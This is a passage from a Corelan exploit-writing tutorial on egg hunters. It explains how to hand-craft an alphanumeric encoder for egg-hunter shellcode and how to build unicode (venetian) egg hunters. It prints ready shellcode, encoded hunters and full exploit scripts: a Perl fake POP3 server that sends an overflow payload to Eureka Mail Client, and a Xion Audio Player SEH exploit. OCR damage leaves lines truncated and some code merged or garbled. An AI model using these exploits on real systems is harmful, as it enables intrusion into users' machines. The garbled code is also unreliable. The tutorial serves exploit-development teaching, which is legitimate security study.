root@xxxxx:/pentest/exploits/trunk# ./msfencode -e x86/alpha\_upper -i eggfile.bin -t perl [\*] x86/alpha\_upper succeeded with size 132 (iteration=1)



*Look at the output in \$buf : your tag must be out there, but where is it ? has it been changed or not ? will this encoded version work ? Try it. Don't be disappointed if it doesn't, and read on.*

#### **Hand-crafting the encoder**

What if there are too many constraints and, Metasploit fails to encode your shellcode ? (egg hunter = shellcode, so this applies to all shapes and<br>forms of shellcode in general)

*What if, for example, the list of bad chars is quite extensive, what if – on top of that – the egg hunter code should be alphanumeric only…* 

Well, you'll have to handcraft the encoder yourself. In fact, just encoding the egg hunter (including the tag) will not work out of the box. What we<br>really need is a decoder that will reproduce the original egg hunter (in

The idea behind this chapter was taken from a beautiful exploit written by muts. If you look at this exploit, you can see a somewhat "special" *egghunter.*

egghunter=(<br>["](http://www.exploit-db.com/exploits/5342)%JMNU%521\*TX-1MUU-1KUU-5QUUP\AA%J"<br>"MNU%521\*-!UUU-!TUU-IoUmPAA%JMNU%5"<br>"21\*-q!au-q!au-oGSePAA%JMNU%521\*-D"<br>"A-X-D4-X-H3xTPAA%JMNU%521\*-qz1E-1"<br>"TC1PAA%JMNU%521\*-E1uE-E1GE-tEtFPA"<br>"TC1PAA%JMNU%521\*-E1UE-E1GE-tE "U%521\*-1-wD-1-wD-8\$GwP")

The exploit code also states : "Alphanumeric egghunter shellcode + restricted chars \x40\x3f\x3a\x2f". So it looks like the exploit only can be triggered<br>using printable ascii characters (alphanumeric) (which is not so unc *When you convert this egghunter to asm, you see this : (just the first few lines are shown)*



*wow – that doesn't look like the egg hunter we know, does it ?*

Let' see what it does. The first 4 instructions empty EAX (2 logical AND operations) and the pointer in ESP is put on the stack (which points to the<br>beginning of the encoded egghunter). Next, this value is popped into EAX



Next, the value in EAX is changed (using a series of SUB instructions). Then the new value in EAX is pushed onto the stack, and ECX is increased with 2 *:*



*(The value that is calculated in EAX is going to be important later on ! I'll get back to this in a minute)*

*Then, eax is cleared again (2 AND operations), and using the 3 SUB instructions on EAX, a value is pushed onto the stack.*



So before SUB EAX,55555521 is run, EAX = 00000000. When the first SUB ran, EAX contains AAAAAADF. After the second sub, EAX contains<br>555556BE, and after the third SUB, eax contains E7FFE775. Then, this value is pushed on

Wait a minute. This value looks familiar to me. 0xE7, 0xFF, 0xE7, 0x75 are in fact the last 4 bytes of the [NtAccessCheckAndAuditAlarm](http://www.corelan.be:8800/wp-content/uploads/2010/01/image32.png) egg hunter (in *reversed order). Nice.*

If you continue to run the code, you'll see that it will reproduce the original egg hunter. (but in my testcase, using a different exploit, the code does not<br>work)

Anyways, the code muts used is in fact an encoder that will reproduce the original egg hunter, put it on the stack, and will run the reproduced code,<br>effectively bypassing bad char limitations (because the entire custom ma

Of course, if the AND, PUSH, POP, SUB, INC opcodes are in the list of badchars as well, then you may have a problem, but you can play with the values<br>for the SUB instructions in order to reproduce the original egg hunter,

*How is the jump made ?*

If you have to deal with a limited character set (only alphanumerical ascii-printable characters allowed for example), then a jmp esp, or push esp+ret,<br>… won't work because these instructions may invalid characters. If you *the encoded hunter and you're all set.*

Let's assume that the character set is limited, so we must find another way to solve this Remember when I said earlier that certain instructions were<br>going to be important ? Well this is where it will come into play. If we

That means that a value must be calculated, pointing to a location after the encoded hunter, and this value must be put in ESP before starting to<br>decode. This way, the decoder will rebuild the egg hunter and place it right *chapter.*

#### **Seeing this code run and reproduce the original egghunter is nice, but how can you build your own decoder ?**

*The framework for building the encoded egghunter (or decoder if that's what you want to call it) looks like this :*

- set up the stack & registers (calculate where the decoded hunter must be written. This will be the local position + length of the encoded code (which<br>will be more or less the same size). Calculating where the decoder mus

- reproduce each 4 bytes of the original egg hunter on the stack, right after the encoded hunter (using 2 AND's to clear out EAX, 3 SUBs to reproduce<br>the original bytes, and a PUSH to put the reproduced code on the stack)

*- When all bytes have been reproduced, the decoded egg hunter should kick in.*

First, let's build the encoder for the egghunter itself. You have to start by grouping the egg hunter in sets of 4 bytes. We have to start with the last 4<br>bytes of the code (because we will push values to the stack each ti



*The code used by muts will effectively reproduce the egghunter (using W00T as tag). After the code has run, this is what is pushed on the stack :*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 17 / 35*

 $\mathcal{\mathcal{\mathcal{S}}}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's



#### *Nice.*

2 questions remain however : how do we jump to that egg hunter now, and what if you have to write the encoded egg hunter yourself ? Let's look at *how it's done :*

Since we have 8 lines of 4 bytes of egg hunter code, you will end up with 8 blocks of encoded code. The entire code should only using alphanumeric<br>[ascii-printable](http://www.corelan.be:8800/wp-content/uploads/2010/01/image49.png) characters, and should not use any of the bad chars.(check

Each block is used to reproduce 4 bytes of egg hunter code, using SUB instructions. The way to calculate the values to use in the SUB instructions is *this :*

take one line of egg hunter code, reverse the bytes !, and get its 2's complement (take all bits, invert them, and add one) (Using Windows calculator,<br>set it to hex/dword, and calculate "0 - value"). For the last line of t *E7FFE775).*

Then find 3 values that only use alphanumeric characters (ascii-printable), and are not using any of the bad chars (\x40\x3f\x3a\x2f)... and when you<br>sum up these 3 values, you should end up at the 2's complement value (0x

*The resulting 3 values are the ones that must be used in the sub,eax <….> instructions.*

Since bytes will be pushed to the stack, you have to start with the last line of the egg hunter first (and don't forget to reverse the bytes of the code),<br>so after the last push to the stack, the first bytes of the egg hun

*In order to calculate the 3 values, I usually do this :*

*- calculate the 2's complement of the reversed bytes*

- start with the first bytes in the 2's complement. (18 in this case), and look for 3 values that, when you add them together, they will sum up to 18.<br>You may have to overflow in order to make it work (because you are limi

Then do the same for the next 3 bytes in the 2's complement. Note : if you have to overflow to get to a certain value, this may impact the next bytes.<br>Just add the 3 values together at the end, and if you had an overflow,

*Last line of the (original) egg hunter :*

x75 xE7 xFF xE7 -> xE7 xFF xE7 x75: (2's complement : 0x1800188B)



*Let's look at the other ones. Second last line of the (original) egg hunter :*

xAF x75 xEA xAF -> xAF xEA x75 xAF: (2's complement : 0x50158A51) -----------------------------------------------------------------

sub eax, 0x71713071 sub eax, 0x71713071 sub eax, 0x6D33296F

*and so on…*

c) Peter Van Eeckhoutte



*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 18 / 35*

#### sub eax, 0x323B4151

*Finally, the first line :*

x66 x81 xca xff -> xff xca x81 x66 (2's complement : 0x00357E9A) --------------------------------------------------------------- sub eax, 0x55703533 sub eax, 0x55702533

sub eax, 0x55552434

*Each of these blocks must be prepended with code that would zero-out EAX : Example :*



*(2 times 5 bytes)*

Each block must be followed by a push eax (one byte, "\x50") instruction which will put the result (one line of egg hunter code) on the stack. Don't<br>forget about it, or your decoded egg hunter won't be placed on the stack.

*So : each block will be 10 (zero eax) + 15 (decode) +1 (push eax) = 26 bytes. We have 8 blocks, so we have 208 bytes already.*

Note, when converting the sub eax,<value> instructions to opcode, don't forget to reverse the bytes of the values again… so sub<br>eax,0x476D556F would become "\x2d\x6f\x55\x6d\x47"

*The next thing that we need to do is make sure that the decoded egg hunter will get executed after it was reproduced.*

In order to do so, we need to write it in a predictable location and jump to it, or we need to write it directly after the encoded hunter so it gets<br>executed automatically.

If we can write in a predictable location (because we can modify ESP before the encoded hunter runs), and if we can jump to the beginning of the<br>decoded hunter (ESP) after the encoded hunter has completed, then that will w

Of course, if you character set is limited, then you may not be able to add a "jmp esp" or "push esp/ret" or anything like that at the end of the<br>encoded hunter. If you can - then that's good news.

If that is not possible, then you will need to write the decoded egg hunter right after the encoded version. So when the encoded version stopped<br>reproducing the orginal code, it would start executing it. In order to do thi

The technique used to modify ESP depends on the available character set. If you can only use ascii-printable characters, then you cannot use add or<br>sub or mov operations… One method that may work is running a series of POP

*Wrap everything up, and this is what you'll get :*

*Code to modify ESP (popad) + Encoded hunter (8 blocks : zero out eax, reproduce code, push to stack) + some nops if necessary…*

*When we apply this technique to the Eureka Mail Client exploit, we get this :*



c) Peter Van Eeckhoutte

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 19 / 35*

 $\blacktriangleright$ c o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf{\Omega}$ 

t,it's

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w

#--------------------------- "\x25\x4A\x4D\x4E\x55". #zero eax "\x25\x35\x32\x31\x2A". # "\x2d\x54\x30\x66\x46". #x02 x58 xCD x2E "\x2d\x55\x30\x66\x46". "\x2d\x55\x47\x66\x44".<br>"\x50" #push eax #--------------------------------<br>"\x25\x4A\x4D\x4E\x55". #zero eax<br>"\x25\x35\x32\x31\x2A". # "\x2d\x50\x3e\x39\x31". #x0F x42 x52 x6A "\x2d\x50\x3e\x39\x32". "\x2d\x51\x41\x3b\x32". "\x50". #push eax #---------------------------- "\x25\x4A\x4D\x4E\x55". #zero eax "\x25\x35\x32\x31\x2A". # "\x2d\x33\x35\x70\x55". #x66 x81 xCA xFF "\x2d\x33\x25\x70\x55". "\x2d\x34\x24\x55\x55".<br>"\x50" #push eax #------------------------------ "\x41\x41\x41\x41"; #some nops #calc.exe

```
my $shellcode="\x89\xe2\xda\xc1\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49" .<br>"\x43\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" .<br>"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41" .
"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42" .
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4a" .
"\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4c\x4b\x47\x35\x47" .
"\x4c\x4c\x4b\x43\x4c\x43\x35\x43\x48\x45\x51\x4a\x4f\x4c" .
"\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x47\x50\x43\x31\x4a" .
"\x4b\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e\x50" .
"\x31\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x43\x44\x43" .
"\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4a" .
"\x54\x47\x4b\x51\x44\x46\x44\x43\x34\x42\x55\x4b\x55\x4c" .
"\x4b\x51\x4f\x51\x34\x45\x51\x4a\x4b\x42\x46\x4c\x4b\x44" .
"\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a\x4b\x4c" .
"\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x47" .
"\x54\x43\x34\x48\x43\x51\x4f\x46\x51\x4b\x46\x43\x50\x50" .
"\x56\x45\x34\x4c\x4b\x47\x36\x50\x30\x4c\x4b\x51\x50\x44" .
"\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x45\x38\x43" .
"\x38\x4b\x39\x4a\x58\x4c\x43\x49\x50\x42\x4a\x50\x50\x42" .
"\x48\x4c\x30\x4d\x5a\x43\x34\x51\x4f\x45\x38\x4a\x38\x4b" .
"\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37\x42\x43\x45" .
"\x31\x42\x4c\x42\x43\x45\x50\x41\x41";
```
my \$payload=\$junk.\$ret.\$egghunter.\$padding."w00tw00t".\$shellcode;

```
#set up listener on port 110
```

```
my $port=110;<br>my $proto=getprotobyname('tcp');<br>socket(SERVER,PF_INET,SOCK_STREAM,$proto);<br>my $paddr=sockaddr_in($port,INADDR_ANY);<br>bind(SERVER,$paddr);<br>listen(SERVER,50MAXCONN);<br>print "[+] Listening on tcp port 110 [POP3].
while($client_addr=accept(CLIENT,SERVER))<br>{
 print "[+] Client connected, sending evil payload\n";
 my $cnt=1;
    while($cnt<10)
 {
 print CLIENT "-ERR ".$payload."\n";
 print " -> Sent ".length($payload)." bytes\n";
          $cnt=$cnt+1;
   }
```

```
}
close CLIENT;
print "[+] Connection closed\n";
```


*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 20 / 35*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's



You may or may not be able to use this code in your own [exploit](http://www.corelan.be:8800/wp-content/uploads/2010/01/image51.png) - after all, this code was handmade and based on a given list of *bad chars, offset required to end up writing after encoded hunter and so on.*

Just take into account that this code will be (a lot) longer (so you'll need a bigger buffer) than the unencoded/original egghunter.<br>The code I used is 220 bytes ...

# What if your payload is subject to unicode conversion ? (All your 00BB00AA005500EE are<br>belong to us !)

#### *Good question !*

*Well, there are 2 scenario's were there may be a way to make this work :*

#### **Scenario 1 : An ascii version of the payload can be found somewhere in memory.**

This sometimes happens and it's worth while investigating. When data is accepted by the application in ascii, and stored in memory before it gets<br>converted to unicode, then it may be still stored (and available) in memory

A good way to find out if your shellcode is available in ascii is by writing the shellcode to a file, and use the !pvefindaddr compare <filename><br>feature. If the shellcode can be found, and if it's not modified/corrupted/

*In that scenario, you would need to*

- convert the egg hunter into venetian shellcode and get that executed. (The egg hunter code will be a lot bigger than it was when it was just ascii so<br>available buffer space is important)

*- put your real shellcode (prepended with the marker) somewhere in memory. The marker and the shellcode must be in ascii.*

*When the venetian egghunter kicks in, it would simply locate the ascii version of the shellcode in memory and execute it. Game over.*

Converting the egg hunter as venetian shellcode is as easy as putting the egghunter (including the tag) in a file, and using alpha2 (or the recently<br>released alpha3 (by skylined)) to convert it to unicode (pretty much as e

*In case you're too tired to do it yourself, this is a unicode version of the egghunter, using w00t as tag, and using EAX as base register :*

#Corelan Unicode egghunter - Basereg=EAX - tag=w00t<br>my \$egghunter = "PPYAIAIAIAIAIAQATAXAZAPA3QADAZ".<br>"A5ARALAYAIAQAIAQAPA5AAPAZ1AI1AIAIAJ11AIAIAX".<br>"A58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABA". "BA[B30APB9](http://code.google.com/p/alpha3/)44JBQVE1HJKOLOPB0RBJLBQHHMNNOLM5PZ4". "4JO7H2WP0P0T4TKZZFOSEZJ6OT5K7KO9WA";

The nice thing about unicode egg hunters is that it is easier to tweak the start location of where the egg hunter will start the search, if that would be *required.*

Remember when we talked about this a little bit earlier ? If the egg+shellcode can be found on the stack, then why search through large pieces of<br>memory if we can find it close to where the egg hunter is. The nice thing is *these bytes won't be a problem here.*

So if you want to replace "\x66\x81\xCA\xFF\x0F" with "\x66\x81\xCA\x00\x00" to influence the start location of the hunter, then be my guest. (In fact, this is what I have done when I created the unicode egghunter, not because I had to, but merely because I wanted to try).

#### **Scenario 2 : Unicode payload only**

*In this scenario, you cannot control contents of memory with ascii shellcode, so basically everything is unicode.*

*It's still doable, but it will take a little longer to build a working exploit.*

First of all, you still need a unicode egghunter, but you will need to make sure the tag/marker is unicode friendly as well. After all, you will have to put<br>the tag before the real shellcode (and this tag will be unicode).

In addition to that, you will need to align registers 2 times : one time to execute the egg hunter, and then a second time, between the tag and the real<br>shellcode (so you can decode the real shellcode as well). So, in shor

*- Trigger overflow and redirect execution to*

c) Peter Van Eeckhoutte

- *code that aligns register and adds some padding if required, and then jumps to*
- *unicode shellcode that would self-decode and run the egg hunter which would*
- *look for a double tag in memory (locating the egg unicode friendly) and then*
- *execute the code right after the tag, which would need to*
- *align register again, add some padding, and then*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 21 / 35*

*- execute the unicode (real) shellcode (which will decode itself again and run the final shellcode)*

We basically need to build a venetian egghunter that contains a tag, which can be used to prepend the real shellcode, and is unicode friendly. In the<br>examples above, I have used w00t as tag, which in hex is 0x77,0x30,0x30 *A little script that will write the egghunter in a binary form to a file would be :*



*(as you can see, it will also write the ascii egghunter to a file – may come handy one day) Now convert the egghunterunicode.bin to venetian shellcode :*

./alpha2 eax --unicode --uppercase < egghunterunicode.bin<br>PPYAIAIAIAIAQATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZIAI<br>1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI111AIAJQI1AYAZBABA BABAB30APB944JBQVSQGZKOLOORB2BJLB0XHMNNOLLEPZ3DJO6XKPNPKP RT4KZZVO2UJJ6ORUJGKOK7A

When building the unicode payload, you need to prepend the unicode compatible tag string to the real (unicode) shellcode : "0t0t" (without the<br>quotes of course). When this string gets converted to unicode, it becomes 0x00

Between this 0t0t tag and the real (venetian) shellcode that needs to be placed after the marker, you may have to include register alignment,<br>otherwise the venetian decoder will not work. If, for example, you have converte

In most cases, the egghunter will already put the current stack address in EDI (because it uses that register to keep track of the location in memory<br>where the egg tag is located. Right after the tag is found, this registe *generated using edi as base register)*

The first instruction for alignment will start with null byte (because that's the last byte of the egg tag (30 00 74 00 30 00 74 00 )that we have used).<br>So we need to start alignment with an instruction that is in the 00 x

Note : make sure the decoder for the venetian shellcode does not overwrite any of the egg hunter or eggs itself, as it obviously *will break the exploit.*

#### **Let's see if the theory works**

ttp://www.corelan.be:88

c) Peter Van Eeckhoutte

We'll use the vulnerability in xion audio player 1.0 build 121 again (see tutorial part 7) to demonstrate that this actually works. I'm not going to repeat<br>all steps to build the exploit and alignments, but I have included *this exploit and move on to the next chapter.*

```
# [*] Vulnerability : Xion Audio Player Local BOF
# [*] Written by : corelanc0d3r (corelanc0d3r[at]gmail[dot]com)
# -----------------------------------------------------------------------
# Exploit based on original unicode exploit from tutorial part 7
# but this time I'm using a unicode egghunter, just for phun !
#
# Script provided 'as is', without any warranty.
# Use for educational purposes only.
# $piloitfile="corelansploit.m3u";<br>my $piloitfile="corelansploit.m3u";<br>my $pish="\x55\x48"; #put something into eax - simulate nop<br>my $seh="\x55\x48"; #put something into eax - simulate nop<br># will also simulate nop when ex
```
\$align=\$align."\x2d\x02\x11"; #sub eax,11000200<br>\$align=\$align."\x6d"; #align/nop<br>#eax now points at egghunter<br>#jump to eax now<br>#jump = "\x50"; #push eax<br>\$jump=\$jump."\xc3"; #ret<br>\$imp=\$jump-\$jump."\xc3"; #ret<br>#fill the spac "58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABAB". "AB30APB944JB36CQ7ZKPKPORPR2JM2PXXMNNOLKUQJRT". "ZOVXKPNPM0RT4KKJ6ORUZJFO2U9WKOZGA"; # - ok so far the exploit looks the same as the one used in tutorial 7<br># except for the fact that the shellcode is the unicode version of<br># an egghunter looking for the "0t0t" egg marker<br># the egghunter was converted to un # # Between the egghunter and the shellcode that it should look for # I'll write some garbage (a couple of X's in this case) # So we'll pretend the real shellcode is somewhere out there  $my$  \$garbage = "X" x 50;  $#$  real shellcode (venetian, uses EAX as basereg) # will spawn calc.exe<br>my \$shellcode="PPYAIAIAIAIAQATAXAZAPA3QADAZA".<br>"BARALAYAIAQAIAQAPASAAAPAZ1AI1AIAIAJ11AIAIAX".<br>"A58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABAB". "ABAB30APB944JBKLK8OTKPKPM0DKOUOLTKSLM5SHKQJ". "O4K0OLXTKQOMPKQZKOYTKP44KM1ZNNQY0V96L3TWPT4". "KW7QHJLMKQWRZKL4OKQDNDKTBUIUTK1OO4KQJK1VTKL".<br>"LPK4K1OMLM1ZK4KMLTKKQJKSY1LMTKTGSNQWPRDTKOP".<br>"NPU5902XLLTKOPLLDK2PMLFMTKQXM8JKM94K3P6PM0K".<br>"PKP4KQXOLQONQL6QPPV59KH53GP3K0PQXJPDJM4Q02H".<br>"68KN4JLN0WKOK7QSC1RLQSKPA"; # between the egg marker and shellcode, we need to 